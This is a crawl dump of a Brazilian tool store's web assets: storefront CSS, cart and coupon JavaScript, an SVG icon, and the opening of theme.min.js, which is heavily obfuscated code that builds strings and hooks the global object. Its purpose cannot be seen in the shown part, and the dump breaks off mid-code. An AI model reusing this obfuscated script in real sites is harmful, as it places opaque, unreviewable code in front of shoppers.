.card,.product-block-list__item--description .card{border:0}.product-block-list__item--description .card{background-color:transparent}}@media only screen and (max-width: 1024px) and (orientation:portrait){.product-block-list__item--gallery .card{border-radius:inherit!important}}@media only screen and (max-width: 1024px) and (orientation:landscape){.product-block-list__item--gallery .card{border-radius:16px 16px 0 0!important}}.cart-recap__price-line-price{color:var(--product-on-sale-accent)}.cart-recap__price-line-price strong{font-weight:500;margin:0;line-height:21px;font-size:21px}.cart-recap__price-line-payments{text-align:right;line-height:18px;font-size:13px}.cart-recap__price-line-payments span{display:block}.cart-recap__price-line-payments strong{color:var(--product-on-sale-accent);font-weight:500;font-size:calc(var(--base-text-font-size) - 1px)}.footer-section-logo{display:flex;gap:10px;text-transform:uppercase;font-weight:700}.footer-section-logo img{margin-top:10px!important;margin-bottom:20px!important}.footer-section-logo-link,.footer-section-item-link{color:var(--link-color)}.icon-state .icon-state__primary{display:block;transition:opacity .35s ease-in-out,transform .35s ease-in-out}.d-flex{display:flex}.buy-together-title{font-style:normal;font-weight:500;font-size:18px;line-height:100%;letter-spacing:.0025em;color:#000}.buy-together-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}.buy-together-main-product{display:flex;justify-content:center;align-items:center}.buy-together-main-product .buy-together-main-product-name{font-style:normal;font-weight:400;line-height:134.8%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:0 9px 10px 5px}.buy-together-main-product .buy-together-main-product-price--compare{font-style:normal;font-weight:400;font-size:13px;line-height:16px;color:var(--text-color);text-decoration:line-through;margin:0 9px 0 5px}.buy-together-main-product .buy-together-main-product-price{font-style:normal;font-weight:500;font-size:18px;line-height:134.8%;color:var(--product-on-sale-accent);margin:0 9px 0 5px}.buy-together-wrapper .buy-together-plus{font-style:normal;font-weight:700;font-size:50px;line-height:100%;color:#000;margin-bottom:0}.buy-together-wrapper .buy-together-list{padding:0;list-style:none;margin:0 0 -30px;overflow:hidden}.buy-together-list .buy-together-item{display:flex;align-items:center;margin-bottom:30px;padding:0 12px}.buy-together-item-checkbox{width:20px;height:20px}.buy-together-item-checkbox input{display:none}.buy-together-item .buy-together-item-checkbox input:checked+label:before{content:"";border-color:var(--product-on-sale-accent);background:var(--product-on-sale-accent) url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>') no-repeat center center}.buy-together-item .buy-together-item-checkbox label:before{content:"";width:20px;height:20px;display:inline-block;border:1px solid #c0c0c0;background:transparent;transition:all .25s ease-in-out;margin-right:3px;border-radius:2px;cursor:pointer}.buy-together-item .img-wrapper{width:62px;margin-left:3px;margin-right:5px}.buy-together-item .img-wrapper img{width:100%;max-width:62px}.buy-together-item .b-t-content{width:calc(100% - 78px);display:flex;flex-direction:column}.center-block{display:block;margin-left:auto;margin-right:auto}.buy-together-item .b-t-content .product-name{margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;line-height:134.8%}.buy-together-item .b-t-content .product-name a{font-style:normal;font-weight:400;font-size:14px}.buy-together-item .b-t-content .bottom-content{position:relative;margin-top:auto;margin-bottom:0;width:100%}.buy-together-item .b-t-content .bottom-content p.product-price--compare{font-style:normal;font-weight:400;font-size:13px;line-height:16px;color:var(--text-color);text-decoration:line-through;margin-bottom:2px}.buy-together-item .b-t-content .bottom-content p.product-price{font-style:normal;margin-bottom:2px;font-weight:500;font-size:18px;line-height:134.8%;color:var(--product-on-sale-accent)}.buy-together-total-value{display:flex;align-items:center;text-align:center;width:100%;justify-content:center;margin-top:40px;box-shadow:0 10px 30px -10px #0000002e;border-radius:7px;padding:14px 15px 10px 18px;flex-direction:column}.buy-together-total-value div{display:flex;line-height:normal}.buy-together-total-value strong{padding-left:5px;font-weight:500;color:#000}@media (max-width: 991px){.buy-together-main-product-image{width:107px;height:107px}.buy-together-main-product-content{max-width:calc(100% - 107px)}}@media (min-width: 992px){.buy-together-wrapper{flex-direction:row}.buy-together-main-product{flex-direction:column;width:134px}.buy-together-item{padding:0 0 0 9px}.buy-together-item .b-t-content .product-name{width:140px}}.icone-menu{display:inline-block;cursor:pointer}.icone-menu svg{width:30px;height:30px}.nav-bar__item{display:inline-flex}.nav-bar__link.link{margin-left:8px;transition:opacity .5s ease-out;background-position:0 -200px}.search-bar__submit,.search-bar__input{background:transparent!important;color:var(--header_icon_search_color)!important}.search-bar__input::placeholder{color:var(--header_icon_search_color)!important}.search-bar__top{background:var(--header_search_background)!important}.countdown-ofertas{margin:0 auto;text-align:center}.countdown-ofertas .texto-ofertas{display:inline-block;margin-right:10px;text-align:center;vertical-align:middle;max-width:600px;overflow:hidden;white-space:pre;text-overflow:ellipsis}.countdown-ofertas .texto-ofertas span{font-size:24px}.countdown-ofertas ul{margin:0 auto;padding:0;display:inline-block;text-align:center;vertical-align:middle}.countdown-ofertas ul li{line-height:20px;display:inline-block;width:59px;text-align:center;margin:0 2px;padding:12px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 3px 6px #64646430;background-color:var(--countdown_background)}.countdown-dias{margin-right:8px!important}.countdown-ofertas .tempo-a{display:inline-block;font-size:25px;font-weight:700;width:30px;text-align:center;color:var(--countdown_timer_color)}.countdown-ofertas .tempo-b{display:block;font-size:13px;line-height:13px;color:var(--countdown_desc_color)}.countdown-ofertas ul>strong{display:inline-block;position:relative;top:-10px;font-size:25px;font-weight:700}.countdown-ofertas .link{display:block;text-align:right;margin-top:10px}@media only screen and (max-width: 767px){.countdown-ofertas .texto-ofertas{max-width:inherit;white-space:inherit;margin:0}.countdown-ofertas .texto-ofertas{margin-bottom:10px}.countdown-ofertas .texto-ofertas span{font-size:19px;line-height:21px}.countdown-ofertas ul li{width:45px;padding:9px 0}}.ofertas-destaque{text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:14px;padding:3px 0;margin-top:10px;background-color:var(--special_offer_background);cursor:pointer}.ofertas-destaque i{margin-right:5px;color:var(--special_offer_star_color)}.ofertas-destaque strong{font-weight:700;color:#fff;color:var(--special_offer_color)}.fade:not(.show){opacity:0}@media (hover: hover){.product-item:hover .product-item__action-list{opacity:1}}iframe{max-width:100%}.cupom{position:relative;display:flex;flex-direction:row;flex:1 1 0;align-items:center;justify-content:center;border-radius:4px;border-style:dashed;border-color:#303030;border-width:3px;color:#303030;line-height:1;white-space:normal;padding:16px;text-align:center;word-break:break-word;align-self:flex-end;cursor:pointer}.cupom span{font-size:20px;font-weight:700}.cupom svg{color:#303030;height:32px;width:32px;margin-left:16px;cursor:pointer;flex-shrink:0}.modal--newsletter{z-index:99}@media (max-width: 768px){#seguranca,#aceitamos,#envio{text-align:center}}.footer__title{font-weight:700}.featured-collection .flickity-viewport:after{background:none}.trigger-pop-up{line-height:normal;font-size:13px;text-decoration:none;text-transform:uppercase;border:1px solid var(--popup_button_color);padding:7px;margin-right:15px;border-radius:7px;cursor:pointer;background:transparent;display:inline-flex;width:auto;flex-direction:row;align-items:center;height:40px;color:var(--popup_button_color);margin-top:12px;font-weight:500}.trigger-pop-up svg{margin-right:5px;fill:var(--popup_button_color)}.pop-up-modal{background:#000c;bottom:0;left:0;position:fixed;right:0;top:0;opacity:0;display:none;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s}.pop-up-content{z-index:22;display:flex;flex-direction:row;-webkit-box-align:center;align-items:center;background-color:#fff;overflow:hidden;box-shadow:#00000080 0 13px 26px;position:absolute;width:908px;height:500px;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:12px}.pop-up-product{position:relative;width:367px;height:500px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column}.pop-up-product-image{object-fit:cover;width:100%;height:100%;transition:all .5s ease 0s;opacity:1}.pop-up-medida{width:541px;height:500px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column}.medida-desktop{display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative;bottom:30px}.pop-up-botoes{bottom:24px;flex-direction:row;right:24px;transition:all .5s ease 0s;opacity:1;visibility:visible;display:flex;-webkit-box-align:center;align-items:center;align-self:flex-end;position:absolute}.pop-up-close{background-color:#000;color:#fff;text-transform:uppercase;display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;white-space:nowrap;padding:0 24px;min-height:32px;border:none;border-radius:3px;box-shadow:#00000014 0 6px 16px;transition:all .5s ease 0s;font-weight:700;font-size:.875em;cursor:pointer}.show-pop-up{z-index:99999;opacity:1;display:block;transform:scale(1);transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s}.pop-up-medida img{max-height:700px;width:400px}@media screen and (max-width: 768px){.pop-up-content{box-shadow:none;-webkit-box-pack:center;justify-content:center;flex-direction:column;position:relative;height:auto;width:calc(100% - 18px)}.pop-up-botoes{position:initial;padding:10px}}.header__cart-count{position:inherit}.price-container{align-items:center;display:flex}
/*# sourceMappingURL=/cdn/shop/t/10/assets/custom.css.map?v=94556873200973375571692811295 */


--- FILE ---
content_type: text/javascript
request_url: https://www.destakferramentas.com.br/cdn/shop/t/10/assets/custom.js?v=106827965450809291091692811295
body_size: 1075
content:
function handleScroll(){var btnSupport=document.getElementsByClassName("support-floating")[0],btnFlutuante=document.getElementsByClassName("botaoflutuante")[0],priceList=document.getElementById("evolution-price-list"),btnFlutuanteStyle=null;btnFlutuante&&(btnFlutuanteStyle=window.getComputedStyle(btnFlutuante)),btnSupport&&priceList&&(btnSupport.style.bottom=btnFlutuanteStyle!=null&&btnFlutuanteStyle.display==="block"?"65px":"15px")}window.onload=function(){if(window.matchMedia("(max-width: 768px)").matches){handleScroll(),window.onscroll=handleScroll;var btnSupport=document.getElementsByClassName("support-floating")[0],btnFlutuante=document.getElementsByClassName("botaoflutuante")[0],btnFlutuanteStyle=null;btnFlutuante&&(btnFlutuanteStyle=window.getComputedStyle(btnFlutuante)),btnSupport&&btnFlutuanteStyle!=null&&btnFlutuanteStyle.display==="block"&&(btnSupport.style.bottom="65px")}},$(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function(){setTimeout(function(){parcelamento()},150)});function increaseValue(){var value=parseInt(document.getElementById("number").value,10);value=isNaN(value)?0:value,value++,document.getElementById("number").value=value}function decreaseValue(){var value=parseInt(document.getElementById("number").value,10);value=isNaN(value)?0:value,value!==1&&value--,document.getElementById("number").value=value}$(".options:first-child").addClass("active"),$(".options").each(function(){$(this).on("click",function(){$(".options").removeClass("active"),$(this).addClass("active"),$("#evolution-price-list .price-promotional-wrap strong").html($(this).find(".valortot").text()),$("#evolution-price-list .price-promotional-wrap span").html($(this).find(".valorcomp").text()),$("#evolution-price-list .price-promotional-wrap .selector-desconto").remove(),$("#evolution-price-list .price-promotional-wrap").append('<p class="selector-desconto">CUPOM '+$(this).find(".saving").text()+" APLICADO</p>"),parcelamento()})}),$(".product-form").each(function(){$(this).on("click",".botaocmprar",function(event2){var arraydeprodutos=[];event2.stopImmediatePropagation();var idproduto=parseInt($(".options.active .iddavariante").attr("val")),qtdproduto=parseInt($(".options.active .iddavariante").attr("qtd"));arraydeprodutos.push({id:idproduto,quantity:qtdproduto}),$(".buy-together-list input").each(function(){$(this).prop("checked")===!0&&arraydeprodutos.push({id:$(this).attr("data-id"),quantity:1})}),data={items:arraydeprodutos},$.ajax({type:"POST",url:"/cart/add",data,dataType:"json",success:function(data2){setTimeout(function(){window.location.href="/cart"},500)}})})});function serialize(form){function stringKey(key,value){var beginBracket=key.lastIndexOf("[");if(beginBracket===-1){var _hash={};return _hash[key]=value,_hash}var newKey=key.substr(0,beginBracket),newValue={};return newValue[key.substring(beginBracket+1,key.length-1)]=value,stringKey(newKey,newValue)}for(var hash={},i=0,len=form.elements.length;i<len;i++){var formElement=form.elements[i];if(!(formElement.name===""||formElement.disabled)&&formElement.name&&!formElement.disabled&&(formElement.checked||/select|textarea/i.test(formElement.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(formElement.type))){var stringKeys=stringKey(formElement.name,formElement.value);hash=extend(hash,stringKeys)}}return hash}function extend(){for(var extended={},i=0,merge=function(obj){for(var prop in obj)obj.hasOwnProperty(prop)&&(Object.prototype.toString.call(obj[prop])==="[object Object]"?extended[prop]=Form.extend(extended[prop],obj[prop]):extended[prop]=obj[prop])};i<arguments.length;i++)merge(arguments[i]);return extended}const youtubeVideos=[...document.querySelectorAll("[data-youtube]")];youtubeVideos.forEach(function(element){element.querySelector("[data-youtube-button]").addEventListener("click",function(){const url=event.target.dataset.youtubeButton,youtubePlaceholder=event.target.parentNode,htmlString='<iframe width="100%" src="'+url+'?autoplay=1&showinfo=0&controls=1&rel=0&modestbranding=1" allow="autoplay;" frameborder="0" allowfullscreen></iframe>';youtubePlaceholder.style.display="none",youtubePlaceholder.insertAdjacentHTML("beforebegin",htmlString),youtubePlaceholder.parentNode.removeChild(youtubePlaceholder)})}),$(document).ready(function(){function getParameterByName(name,url){url||(url=window.location.href),name=name.replace(/[\[\]]/g,"\\$&");var regex=new RegExp("[?&]"+name+"(=([^&#]*)|&|#|$)"),results=regex.exec(url);return results?results[2]?decodeURIComponent(results[2].replace(/\+/g," ")):"":null}var customerPosted=getParameterByName("customer_posted");customerPosted&&$(".modal--newsletter").attr("aria-hidden","false");const copiarCupomElement=document.getElementById("copiar-cupom");copiarCupomElement&&copiarCupomElement.addEventListener("click",function(){var textoCupom=document.getElementById("texto-cupom");navigator.clipboard?navigator.clipboard.writeText(textoCupom.innerText).then(function(){console.log("Texto copiado com sucesso!"+textoCupom.innerText)}).catch(function(err){console.error("Erro ao copiar o texto: ",err)}):console.warn("A API Clipboard n\xE3o \xE9 suportada neste navegador.")})});
//# sourceMappingURL=/cdn/shop/t/10/assets/custom.js.map?v=106827965450809291091692811295


--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/Painting_small.svg?v=1691262572
body_size: -5
content:
<svg width="29" height="30" viewBox="0 0 29 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.8038 11.04C18.9133 11.04 19.8127 10.1406 19.8127 9.03111C19.8127 7.92163 18.9133 7.02222 17.8038 7.02222C16.6943 7.02222 15.7949 7.92163 15.7949 9.03111C15.7949 10.1406 16.6943 11.04 17.8038 11.04Z" fill="white" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.76861 21.0845C10.3233 21.0845 10.7731 20.6348 10.7731 20.0801C10.7731 19.5253 10.3233 19.0756 9.76861 19.0756C9.21387 19.0756 8.76416 19.5253 8.76416 20.0801C8.76416 20.6348 9.21387 21.0845 9.76861 21.0845Z" fill="white" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.76866 14.0534C10.8781 14.0534 11.7776 13.154 11.7776 12.0445C11.7776 10.935 10.8781 10.0356 9.76866 10.0356C8.65918 10.0356 7.75977 10.935 7.75977 12.0445C7.75977 13.154 8.65918 14.0534 9.76866 14.0534Z" fill="white" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.8532 25.6648C19.8308 25.2751 19.6954 24.9004 19.4635 24.5865C19.2316 24.2725 18.9133 24.0329 18.5474 23.8969C17.6388 23.5983 16.8665 22.9853 16.3694 22.1682C15.8723 21.3511 15.683 20.3835 15.8356 19.4393C15.9881 18.4951 16.4724 17.6363 17.2015 17.0173C17.9306 16.3983 18.8566 16.0596 19.813 16.0623H23.5697C24.214 16.0641 24.8493 15.9109 25.422 15.6156C25.9946 15.3204 26.4879 14.8917 26.8602 14.3658C27.2324 13.8399 27.4728 13.2322 27.5609 12.594C27.649 11.9557 27.5823 11.3056 27.3665 10.6985C26.5675 8.44246 25.1638 6.44941 23.3087 4.9371C21.4537 3.42479 19.2187 2.45141 16.8479 2.12329C14.4772 1.79518 12.0618 2.12496 9.8658 3.07661C7.66976 4.02825 5.77752 5.56515 4.3958 7.51939C3.01408 9.47363 2.19605 11.77 2.03107 14.1577C1.86608 16.5454 2.3605 18.9325 3.46031 21.0582C4.56011 23.1839 6.22299 24.9664 8.26727 26.2111C10.3115 27.4557 12.6586 28.1146 15.0519 28.1156C16.2339 28.1189 17.4105 27.9566 18.5474 27.6335C18.965 27.5165 19.3266 27.2533 19.5663 26.8919C19.806 26.5305 19.9078 26.095 19.8532 25.6648Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.destakferramentas.com.br/cdn/shop/t/10/assets/theme.min.js?v=84211527740151623591692811296
body_size: 116245
content:
p35aE[387308]=(function(){var G7=2;for(;G7 !== 9;){switch(G7){case 2:G7=typeof globalThis === '\u006f\u0062\x6a\x65\x63\u0074'?1:5;break;case 1:return globalThis;break;case 5:var d$;try{var X1=2;for(;X1 !== 6;){switch(X1){case 4:X1=typeof L0rP0 === '\u0075\u006e\x64\x65\x66\x69\u006e\x65\x64'?3:9;break;case 3:throw "";X1=9;break;case 2:Object['\x64\u0065\x66\x69\x6e\x65\x50\u0072\u006f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\x74\u006f\x74\x79\x70\u0065'],'\x6f\u0045\u0069\u0070\u0065',{'\x67\x65\x74':function(){var f4=2;for(;f4 !== 1;){switch(f4){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});d$=oEipe;X1=5;break;case 9:delete d$['\x4c\x30\u0072\x50\x30'];var B1=Object['\u0070\u0072\u006f\x74\x6f\u0074\x79\u0070\u0065'];delete B1['\x6f\x45\u0069\x70\u0065'];X1=6;break;case 5:d$['\x4c\x30\u0072\u0050\u0030']=d$;X1=4;break;}}}catch(C0){d$=window;}return d$;break;}}})();J3J7QQD(p35aE[387308]);function J3J7QQD(N00){function X3(Y4B){var C78=2;for(;C78 !== 5;){switch(C78){case 2:var x01=[arguments];return x01[0][0];break;}}}function w0(s9i){var W43=2;for(;W43 !== 5;){switch(W43){case 2:var a10=[arguments];return a10[0][0].String;break;}}}function K4(l8L,b1_,v8C,o20,g9$){var q7h=2;for(;q7h !== 8;){switch(q7h){case 3:A0s[1]=false;try{var B2N=2;for(;B2N !== 13;){switch(B2N){case 3:return;break;case 4:B2N=A0s[5].hasOwnProperty(A0s[0][4]) && A0s[5][A0s[0][4]] === A0s[5][A0s[0][2]]?3:9;break;case 7:A0s[3].get=function(){var o1I=2;for(;o1I !== 7;){switch(o1I){case 2:var v3i=[arguments];v3i[1]="";v3i[1]="defined";v3i[2]=l7Q[641];o1I=3;break;case 3:v3i[2]+=l7Q[317];v3i[2]+=v3i[1];return typeof A0s[5][A0s[0][2]] == v3i[2]?undefined:A0s[5][A0s[0][2]];break;}}};A0s[3].enumerable=A0s[1];try{var X11=2;for(;X11 !== 3;){switch(X11){case 2:A0s[2]=A0s[6];A0s[2]+=A0s[9];A0s[2]+=l7Q[921];A0s[0][0].Object[A0s[2]](A0s[5],A0s[0][4],A0s[3]);X11=3;break;}}}catch(m6){}B2N=13;break;case 2:A0s[3]={};A0s[8]=(1,A0s[0][1])(A0s[0][0]);A0s[5]=[A0s[8],A0s[8].prototype][A0s[0][3]];B2N=4;break;case 9:A0s[5][A0s[0][4]]=A0s[5][A0s[0][2]];A0s[3].set=function(c4y){var n$b=2;for(;n$b !== 5;){switch(n$b){case 2:var h2t=[arguments];A0s[5][A0s[0][2]]=h2t[0][0];n$b=5;break;}}};B2N=7;break;}}}catch(K7){}q7h=8;break;case 2:var A0s=[arguments];A0s[6]="";A0s[9]="rt";A0s[6]="definePrope";q7h=3;break;}}}var F6g=2;for(;F6g !== 957;){switch(F6g){case 126:l7Q[12]="";l7Q[83]="ment";l7Q[12]="30pd";l7Q[21]="";l7Q[21]="Event";l7Q[43]="";F6g=120;break;case 464:l7Q[277]="";l7Q[277]="B";l7Q[472]="";l7Q[264]="Z$ozW";F6g=460;break;case 115:l7Q[37]="Int";l7Q[60]="";l7Q[60]="arse";l7Q[25]="bje";l7Q[23]="";l7Q[96]="$dU";F6g=109;break;case 460:l7Q[767]="k";l7Q[472]="";l7Q[472]="fig";l7Q[938]="";F6g=456;break;case 13:l7Q[7]="";l7Q[7]="wWx";l7Q[4]="";l7Q[4]="8";l7Q[9]="";l7Q[6]="XI";F6g=18;break;case 413:l7Q[672]="";l7Q[820]="vJtpr";l7Q[284]="ight";l7Q[672]="mat";F6g=409;break;case 360:l7Q[732]="FO";l7Q[140]="";l7Q[504]="0";l7Q[345]="T";F6g=356;break;case 8:l7Q[1]="";l7Q[1]="de";l7Q[5]="";l7Q[5]="$";F6g=13;break;case 401:l7Q[584]="";l7Q[584]="";l7Q[788]="s";l7Q[584]="m";F6g=397;break;case 134:l7Q[97]="M";l7Q[10]="";l7Q[56]="l0";l7Q[10]="loca";F6g=130;break;case 334:l7Q[750]="aO";l7Q[972]="";l7Q[972]="mc";l7Q[620]="";F6g=330;break;case 323:l7Q[372]="";l7Q[372]="l";l7Q[731]="";l7Q[731]="Symb";F6g=319;break;case 456:l7Q[938]="";l7Q[938]="zySizesCon";l7Q[405]="G7";l7Q[564]="";l7Q[564]="s86";l7Q[431]="chMedi";l7Q[367]="";F6g=449;break;case 180:l7Q[589]="";l7Q[589]="0a";l7Q[487]="HTMLD";l7Q[917]="";F6g=176;break;case 191:l7Q[306]="";l7Q[306]="v1";l7Q[653]="setT";l7Q[665]="";F6g=228;break;case 385:l7Q[498]="";l7Q[965]="nk";l7Q[498]="inn";l7Q[548]="nXF";l7Q[749]="";l7Q[749]="2q";F6g=379;break;case 305:l7Q[162]="ode";l7Q[175]="";l7Q[175]="QR";l7Q[806]="";F6g=301;break;case 269:l7Q[271]="request";l7Q[600]="";l7Q[126]="isN";l7Q[600]="8vCB";l7Q[797]="";F6g=264;break;case 393:l7Q[228]="";l7Q[678]="onObserve";l7Q[228]="51l5y";l7Q[570]="oogl";F6g=389;break;case 195:l7Q[503]="Vk";l7Q[631]="";l7Q[631]="c";l7Q[362]="is";F6g=191;break;case 421:l7Q[384]="addE";l7Q[515]="";l7Q[535]="ntListener";l7Q[515]="mhP";F6g=417;break;case 23:l7Q[17]="lo";l7Q[80]="";l7Q[80]="";l7Q[80]="1KZA";F6g=34;break;case 27:l7Q[94]="$Cf";l7Q[17]="";l7Q[61]="3y";l7Q[31]="rr";F6g=23;break;case 36:l7Q[75]="";l7Q[75]="CY";l7Q[62]="";l7Q[45]="SA";F6g=51;break;case 228:l7Q[665]="";l7Q[641]="u";l7Q[665]="clearInte";l7Q[664]="";F6g=224;break;case 119:l7Q[93]="";l7Q[93]="U3";l7Q[37]="";l7Q[37]="";F6g=115;break;case 364:l7Q[429]="";l7Q[429]="forma";l7Q[662]="L";l7Q[732]="";F6g=360;break;case 301:l7Q[806]="4_mQ";l7Q[128]="H4YK";l7Q[698]="";l7Q[698]="E";l7Q[557]="";l7Q[557]="";l7Q[557]="IComponent";F6g=345;break;case 286:l7Q[657]="";l7Q[657]="p";l7Q[875]="";l7Q[875]="server";F6g=282;break;case 494:l7Q[276]="";l7Q[601]="Str";l7Q[276]="";l7Q[276]="irsX";l7Q[178]="";l7Q[766]="M2";F6g=488;break;case 164:l7Q[85]="P";l7Q[69]="nsole";l7Q[86]="";l7Q[86]="";F6g=160;break;case 18:l7Q[9]="ror";l7Q[2]="";l7Q[2]="po";l7Q[94]="";F6g=27;break;case 551:l7Q[956]+=l7Q[611];l7Q[956]+=l7Q[936];l7Q[846]=l7Q[564];l7Q[846]+=l7Q[795];F6g=547;break;case 397:l7Q[102]="leCal";l7Q[811]="useE";l7Q[468]="JB";l7Q[671]="Mo";F6g=393;break;case 109:l7Q[23]="4xHn";l7Q[11]="";l7Q[11]="utationObserv";l7Q[81]="glo";l7Q[38]="Ma";l7Q[97]="";F6g=134;break;case 149:l7Q[19]="";l7Q[19]="$e";l7Q[88]="";l7Q[88]="te";F6g=145;break;case 425:l7Q[307]="B7q";l7Q[222]="lback";l7Q[384]="";l7Q[919]="o0i1";F6g=421;break;case 560:l7Q[577]+=l7Q[230];l7Q[577]+=l7Q[276];l7Q[893]=l7Q[617];l7Q[893]+=l7Q[734];F6g=556;break;case 584:l7Q[839]+=l7Q[649];l7Q[822]=l7Q[498];l7Q[822]+=l7Q[759];l7Q[822]+=l7Q[172];l7Q[770]=l7Q[303];l7Q[770]+=l7Q[228];l7Q[770]+=l7Q[584];F6g=577;break;case 278:l7Q[415]="";l7Q[415]="Resize";l7Q[262]="val";l7Q[854]="loat";F6g=323;break;case 273:l7Q[166]="nimationFrame";l7Q[817]="";l7Q[817]="A";l7Q[271]="";F6g=269;break;case 345:l7Q[393]="C";l7Q[926]="";l7Q[926]="UR";l7Q[774]="";F6g=341;break;case 90:l7Q[58]="ent";l7Q[29]="";l7Q[29]="v";l7Q[95]="";F6g=86;break;case 102:l7Q[53]="4";l7Q[78]="";l7Q[66]="vn";l7Q[78]="x";F6g=98;break;case 82:l7Q[79]="O";l7Q[32]="";l7Q[32]="dY$";l7Q[73]="";l7Q[76]="wind";l7Q[87]="3D2u";l7Q[73]="S3";F6g=102;break;case 160:l7Q[86]="CE";l7Q[24]="";l7Q[92]="ev";l7Q[67]="h3h7";F6g=156;break;case 326:l7Q[465]="GcDD";l7Q[702]="";l7Q[702]="j";l7Q[711]="T8";l7Q[401]="";F6g=374;break;case 602:l7Q[621]+=l7Q[557];l7Q[226]=l7Q[698];l7Q[226]+=l7Q[806];l7Q[226]+=l7Q[345];l7Q[952]=l7Q[175];l7Q[952]+=l7Q[393];F6g=596;break;case 429:l7Q[649]="Y";l7Q[258]="ve";l7Q[384]="";l7Q[921]="y";F6g=425;break;case 374:l7Q[401]="rEntry";l7Q[312]="";l7Q[297]="5p";l7Q[312]="Intersecti";F6g=370;break;case 145:l7Q[65]="";l7Q[65]="_";l7Q[40]="";l7Q[59]="X6t";F6g=141;break;case 215:l7Q[730]="D";l7Q[144]="1YF";l7Q[440]="age";l7Q[416]="rseF";l7Q[424]="";l7Q[424]="";l7Q[866]="2";F6g=251;break;case 168:l7Q[70]="";l7Q[39]="ion";l7Q[70]="c1";l7Q[69]="";F6g=164;break;case 572:l7Q[636]+=l7Q[548];l7Q[800]=l7Q[671];l7Q[800]+=l7Q[811];l7Q[800]+=l7Q[140];l7Q[194]=l7Q[307];F6g=567;break;case 628:l7Q[761]=l7Q[312];l7Q[761]+=l7Q[678];l7Q[761]+=l7Q[401];l7Q[158]=l7Q[802];l7Q[158]+=l7Q[702];l7Q[158]+=l7Q[465];l7Q[182]=l7Q[303];F6g=621;break;case 563:l7Q[688]+=l7Q[418];l7Q[358]=l7Q[546];l7Q[358]+=l7Q[468];l7Q[358]+=l7Q[834];F6g=628;break;case 185:l7Q[71]="";l7Q[361]="lTn";l7Q[385]="t0";l7Q[450]="d";l7Q[71]="ist";F6g=180;break;case 176:l7Q[917]="";l7Q[940]="a2K";l7Q[365]="pt";l7Q[400]="ocum";F6g=172;break;case 58:l7Q[26]="";l7Q[26]="0mLu";l7Q[52]="";l7Q[52]="emen";F6g=77;break;case 474:l7Q[834]="t";l7Q[783]="__opti";l7Q[213]="";l7Q[213]="ual";F6g=470;break;case 77:l7Q[74]="";l7Q[74]="";l7Q[74]="El";l7Q[46]="";l7Q[46]="K4";l7Q[34]="";l7Q[34]="Ol";F6g=70;break;case 94:l7Q[28]="";l7Q[28]="imeo";l7Q[91]="";l7Q[91]="9qMl";F6g=119;break;case 51:l7Q[62]="l4u";l7Q[47]="";l7Q[47]="el";l7Q[20]="";F6g=47;break;case 379:l7Q[319]="";l7Q[319]="nerHe";l7Q[265]="v_";l7Q[513]="";l7Q[513]="1";l7Q[258]="";l7Q[258]="";F6g=429;break;case 444:l7Q[934]="Y6P";l7Q[464]="odeLis";l7Q[734]="";l7Q[936]="g";F6g=440;break;case 70:l7Q[64]="i15";l7Q[41]="";l7Q[41]="Y2";l7Q[58]="";l7Q[58]="";F6g=90;break;case 659:l7Q[485]+=l7Q[243];l7Q[485]+=l7Q[426];l7Q[739]=l7Q[731];l7Q[739]+=l7Q[499];l7Q[739]+=l7Q[372];l7Q[343]=l7Q[711];F6g=653;break;case 543:l7Q[311]=l7Q[264];l7Q[311]+=l7Q[277];l7Q[311]+=l7Q[767];l7Q[619]=l7Q[373];l7Q[619]+=l7Q[464];F6g=538;break;case 251:l7Q[424]="Uw";l7Q[836]="";l7Q[836]="H0";l7Q[151]="";F6g=247;break;case 86:l7Q[95]="";l7Q[95]="ON";l7Q[79]="";l7Q[79]="";F6g=82;break;case 